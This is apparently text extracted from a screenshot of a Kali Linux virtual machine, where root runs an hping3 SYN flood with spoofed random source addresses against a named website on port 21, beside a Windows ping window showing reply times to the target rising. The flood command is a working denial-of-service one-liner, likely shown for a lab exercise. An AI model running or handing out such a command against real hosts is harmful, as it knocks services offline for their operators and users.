 kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
root@kali: ~
File Actions Edit View Help
C:\root> hping3 -v -c10000 -d 120 -s -w 64 -p 21 --flood --rand-source www.ping3testsite.com
hping3 version 3.0.0-alpha-2 ($Id: release.h,v 1.4 2004/04/09 23:38:56 antirez Exp $)
This binary is TCL scripting capable
C:\root>
Command Prompt - ping ww
Reply from 103.224.182.253: bytes=32 time=360ms TTL=52
Reply from 103.224.182.253: bytes=32 time=362ms TTL=52
Reply from 103.224.182.253: bytes=32 time=373ms TTL=52
Reply from 103.224.182.253: bytes=32 time=383ms TTL=52
Reply from 103.224.182.253: bytes=32 time=595ms TTL=52
Reply from 103.224.182.253: bytes=32 time=400ms TTL=52
Reply from 103.224.182.253: bytes=32 time=305ms TTL=52
Reply from 103.224.182.253: bytes=32 time=331ms TTL=52
Reply from 103.224.182.253: bytes=32 time=558ms TTL=52
Reply from 103.224.182.253: bytes=32 time=458ms TTL=52
Reply from 103.224.182.253: bytes=32 time=357ms TTL=52
Reply from 103.224.182.253: bytes=32 time=284ms TTL=52
Reply from 103.224.182.253: bytes=32 time=473ms TTL=52
Reply from 103.224.182.253: bytes=32 time=756ms TTL=52
Reply from 103.224.182.253: bytes=32 time=399ms TTL=52
Reply from 103.224.182.253: bytes=32 time=411ms TTL=52
Reply from 103.224.182.253: bytes=32 time=522ms TTL=52
Reply from 103.224.182.253: bytes=32 time=3193ms TTL=52
Reply from 103.224.182.253: bytes=32 time=395ms TTL=52
Reply from 103.224.182.253: bytes=32 time=290ms TTL=52
Reply from 103.224.182.253: bytes=32 time=425ms TTL=52
Reply from 103.224.182.253: bytes=32 time=640ms TTL=52
Reply from 103.224.182.253: bytes=32 time=339ms TTL=52
Reply from 103.224.182.253: bytes=32 time=336ms TTL=52
Reply from 103.224.182.253: bytes=32 time=287ms TTL=52
Reply from 103.224.182.253: bytes=32 time=390ms TTL=52
Reply from 103.224.182.253: bytes=32 time=491ms TTL=52
Reply from 103.224.182.253: bytes=32 time=386ms TTL=52
Reply from 103.224.182.253: bytes=32 time=410ms TTL=52
Right Ctrl
83°F
Mostly clear
Search
ENG
INTL
12:37 AM
6/5/2023
5